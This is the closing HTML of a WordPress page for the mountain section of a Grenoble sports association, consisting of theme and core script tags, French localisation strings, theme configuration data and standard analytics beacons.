<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/i18n.min.js?ver=9e36b5da09c96c657b0297fd6f7cb1fd' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-11-03 13:11:49+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/dist/a11y.min.js?ver=f23e5b9c6e4214e0ec04d318a7c9f898' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Aucun r\u00e9sultat.","oneResult":"Un r\u00e9sultat trouv\u00e9. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir. ","manyResults":"%d r\u00e9sultats trouv\u00e9s. Utilisez les fl\u00e8ches haut et bas du clavier pour les parcourir.","itemSelected":"\u00c9l\u00e9ment s\u00e9lectionn\u00e9."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.12.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.flexslider-min.js?ver=5.6.16' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.fitvids.js?ver=5.6.16' id='fitvids-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/placeholder.js?ver=5.6.16' id='placeholder-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/mosaic.1.0.1.min.js?ver=5.6.16' id='mosaic-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=5.6.16' id='fancybox_mousewheel-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/jquery.fancybox.pack.js?ver=5.6.16' id='fancybox_core-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-buttons.js?ver=5.6.16' id='fancybox_buttons-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-media.js?ver=5.6.16' id='fancybox_media-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fancybox/source/helpers/jquery.fancybox-thumbs.js?ver=5.6.16' id='fancybox_thumbs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.sidr.js?ver=5.6.16' id='canon-sidr-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/cleantabs.jquery.js?ver=5.6.16' id='canon_cleantabs-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.scrollUp.min.js?ver=5.6.16' id='scrollup-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/selectivizr-min.js?ver=5.6.16' id='selectivizr-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/fittext.js?ver=5.6.16' id='fittext-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.countdown.js?ver=5.6.16' id='canon_countdown-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/owl-carousel/owl.carousel.min.js?ver=5.6.16' id='owl_carousel-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/jquery.stellar.min.js?ver=5.6.16' id='stellar-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/scrollReveal.js?ver=5.6.16' id='canon_scrollreveal-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/global_functions.js?ver=5.6.16' id='canon_global_functions-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/custom-scripts.js?ver=5.6.16' id='canon-custom-scripts-js'></script>
<script type='text/javascript' id='canon_scripts-js-extra'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.asceast-montagne.fr\/wp-admin\/admin-ajax.php","pageType":"single","templateURI":"https:\/\/www.asceast-montagne.fr\/wp-content\/themes\/sport","canonOptions":{"reset_all":"","reset_basic":"","use_responsive_design":"checked","use_boxed_design":"unchecked","use_construction_mode":"unchecked","construction_msg":"Le site de la section Montagne de l'AS CEA\/ST est en cours de maintenance. ","sidebars_alignment":"right","dev_mode":"unchecked","autocomplete_words":"","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"unchecked","favicon_url":"","google_analytics_code":"<script> \r\n  var _gaq = [['_setAccount', 'UA-90555602-1'], ['_setDomainName', 'www.asceast-montagne.fr'], ['_trackPageview']];\r\n  (function(d,t){\r\n      var g = d.createElement(t),\r\n      s = d.getElementsByTagName(t)[0];\r\n      g.async = true;\r\n      g.src = 'https:\/\/www.google-analytics.com\/ga.js';\r\n      s.parentNode.insertBefore(g,s);\r\n  })(document,'script');\r\n<\/script>"},"canonOptionsFrame":{"header_padding_top":"10","header_padding_bottom":"10","pos_left_element_top":"0","pos_left_element_left":"0","pos_right_element_top":"30","pos_right_element_right":"0","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"checked","sticky_turn_off_width":"768","add_search_btn_to_primary":"unchecked","add_search_btn_to_secondary":"unchecked","status_of_scroll_to_menu_items":"normal","pre_header_layout":"off","main_header_layout":"main_custom_left_right","main_custom_left":"logo","main_custom_right":"social","post_header_layout":"post_custom_left_right","logo_url":"https:\/\/s.asceast-montagne.fr\/uploads\/2016\/12\/banniere_AS-Copie-3.png","logo_text_size":"28","logo_max_width":"400","header_img_homepage_only":"unchecked","header_img_url":"","header_img_bg_color":"#252525","header_img_height":"300","header_img_use_parallax":"checked","header_img_parallax_ratio":"0.5","header_img_text":"","header_img_text_alignment":"centered","header_img_text_margin_top":"150","header_banner_code":"","header_text":"","toolbar_search_button":"checked","countdown_datetime_string":"December 31, 2023 23:59:59","countdown_gmt_offset":"+10","countdown_description":"Next Match: ","show_social_icons":"checked","social_in_new":"checked","social_links":[["fa-facebook-official","https:\/\/www.facebook.com\/asceast.montagne"],["fa-globe","https:\/\/www.camptocamp.org\/profiles\/858714\/fr"]],"show_pre_footer":"checked","show_main_footer":"checked","show_post_footer":"checked","footer_text":"Copyright \u00a9 2017 - 2024 | Section Montagne de l'Association Sportive CEA\/ST Grenoble<br\/><a href=\"https:\/\/www.asceast-montagne.fr\/mentions-legales\/\">Mentions l\u00e9gales<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/reglement-interieur\/\">R\u00e8glement int\u00e9rieur<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/plan-site\/\">Plan du site<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/contact\/\">Nous contacter<\/a> - <a href=\"https:\/\/www.asceast-montagne.fr\/wp-admin\/\">Administration du site<\/a>","pre_custom_center":"off","pre_custom_left":"secondary","pre_custom_right":"toolbar","main_custom_center":"off","post_custom_center":"countdown","post_custom_left":"primary","post_custom_right":"toolbar","logo_text":""},"canonOptionsPost":{"show_tags":"checked","show_post_nav":"checked","post_nav_same_cat":"unchecked","show_comments":"unchecked","show_person_position":"checked","show_person_info":"checked","show_person_nav":"checked","person_nav_same_cat":"unchecked","show_meta_author":"checked","show_meta_date":"checked","show_meta_comments":"unchecked","homepage_blog_style":"full","blog_style":"full","cat_style":"full","archive_excerpt_length":"325","show_cat_title":"unchecked","show_cat_description":"unchecked","search_box_text":"Que recherchez-vous ?","search_posts":"checked","search_pages":"checked","search_cpt":"checked","search_cpt_source":"cpt_people","404_title":"A\u00efe ! Page introuvable.","404_msg":"Cette page n'est malheureusement pas disponible.\r\nLe lien que vous avez suivi peut \u00eatre incorrect ou la page peut avoir \u00e9t\u00e9 supprim\u00e9e.\r\nContactez-nous si vous pensez qu'il s'agit d'une erreur ou d'un probl\u00e8me technique !","use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_woocommerce_widget_area","use_buddypress_sidebar":"checked","buddypress_sidebar":"canon_buddypress_widget_area","use_bbpress_sidebar":"checked","bbpress_sidebar":"canon_bbpress_widget_area","use_events_sidebar":"checked","events_sidebar":"canon_events_widget_area"},"canonOptionsAppearance":{"body_skin_class":"tc-sport-1","color_body":"#f1f1f1","color_plate":"#ffffff","color_general_text":"#3d4942","color_links":"#3d4942","color_links_hover":"#ffba00","color_headings":"#000000","color_text_2":"#1c2721","color_text_3":"#bdbdbd","color_text_logo":"#ffffff","color_feat_text_1":"#14934d","color_feat_text_2":"#ffba00","color_white_text":"#ffffff","color_preheader_bg":"#1c2721","color_preheader":"#ffffff","color_preheader_hover":"#ffba00","color_header_bg":"#86b3f7","color_header":"#ffffff","color_header_hover":"#ffba00","color_postheader_bg":"#86b3f7","color_postheader":"#ffffff","color_postheader_hover":"#ffba00","color_third_prenav":"#86b3f7","color_third_nav":"#86b3f7","color_third_postnav":"#86b3f7","color_sidr_bg":"#86b3f7","color_sidr":"#ffffff","color_sidr_hover":"#ffba00","color_sidr_line":"#86b3f7","color_btn_1_bg":"#86b3f7","color_btn_1_hover_bg":"#1c2721","color_btn_1":"#ffffff","color_btn_2_bg":"#ffba00","color_btn_2_hover_bg":"#86b3f7","color_btn_2":"#ffffff","color_btn_3_bg":"#eaeaea","color_btn_3_hover_bg":"#ffba00","color_btn_3":"#505a54","color_feat_block_1":"#f4f4f4","color_feat_block_2":"#ececec","color_lite_block":"#f7f7f7","color_form_fields_bg":"#f2f2f2","color_form_fields_text":"#969ca5","color_lines":"#eaeaea","color_footer_block":"#86b3f7","color_footer_headings":"#ffffff","color_footer_text":"#f0f6f3","color_footer_text_hover":"#ffba00","color_footlines":"#255f3f","color_footer_button":"#ffba00","color_footer_form_fields_bg":"#003919","color_footer_form_fields_text":"#f0f6f3","color_footer_alt_block":"#1c2721","color_footer_base":"#000000","color_footer_base_text":"#ffffff","color_footer_base_text_hover":"#ffba00","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","font_main":["canon_default","regular","latin"],"font_quote":["canon_default","regular","latin"],"font_lead":["canon_default","regular","latin"],"font_logotext":["canon_default","regular","latin"],"font_bold":["canon_default","regular","latin"],"font_button":["canon_default","regular","latin"],"font_italic":["canon_default","regular","latin"],"font_heading":["canon_default","regular","latin"],"font_heading2":["canon_default","regular","latin"],"font_nav":["canon_default","regular","latin"],"font_widget_footer":["canon_default","regular","latin"],"anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","anim_menu_slider_slideshow":"unchecked","anim_menu_slider_delay":"5000","anim_menu_slider_anim_duration":"800","lazy_load_on_pagebuilder_blocks":"checked","lazy_load_on_blog":"checked","lazy_load_on_widgets":"checked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2","anim_menus":".nav","anim_menus_enter":"left","anim_menus_move":"40","anim_menus_duration":"600","anim_menus_delay":"150"},"canonOptionsAdvanced":{"reset_all":"","reset_basic":"","custom_widget_areas":{"9999":{"name":""},"0":{"name":"Custom Widget Area 1"},"1":{"name":"Custom Widget Area 2"},"2":{"name":"Custom Widget Area 3"}},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":""}};
var extDataAutocomplete = {"autocompleteArray":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-content/themes/sport/js/scripts.js?ver=5.6.16' id='canon_scripts-js'></script>
<script type='text/javascript' src='https://www.asceast-montagne.fr/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        
			        
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fcaa87bb73e442891c29c3befaae2db","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
	
</html>
		